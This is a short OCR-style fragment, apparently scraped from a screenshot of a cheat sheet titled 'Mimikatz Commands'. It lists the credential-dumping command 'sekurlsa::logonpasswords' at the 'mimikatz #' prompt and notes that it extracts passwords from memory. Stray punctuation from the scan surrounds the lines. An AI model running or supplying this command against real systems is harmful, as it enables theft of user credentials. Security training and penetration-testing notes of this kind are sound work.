
Mimikatz Commands:
logonpasswords
:
mimikatz #
)
sekurlsa::logonpasswords
Extracts passwords in memory